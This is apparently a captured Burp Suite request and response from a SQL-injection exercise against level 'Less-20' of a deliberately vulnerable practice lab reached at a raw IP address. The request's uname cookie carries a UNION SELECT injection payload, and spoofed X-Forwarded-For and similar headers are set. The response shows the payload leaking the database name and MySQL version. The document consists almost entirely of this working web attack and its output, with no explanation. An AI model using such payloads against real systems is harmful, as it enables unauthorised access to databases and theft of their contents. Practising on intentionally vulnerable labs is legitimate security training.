 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 38.147.173.118:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://38.147.173.118:81
8 Connection: keep-alive
9 Cookie:uname=admin'and 1=2 union select 1,database(),version() --+
10 Referer: http://38.147.173.118:81/Less-20/index.php
11 Cookie: admin' --+
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 116.169.2.3
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=2 union select
1,database(),version() -- , admin' -- and expires: Mon 15
Jul 2024 - 06:37:53
Your Login name:security
Your Password:5.5.44-0ubuntu0.14.04.1
Your ID:1
Delete Your Cookie!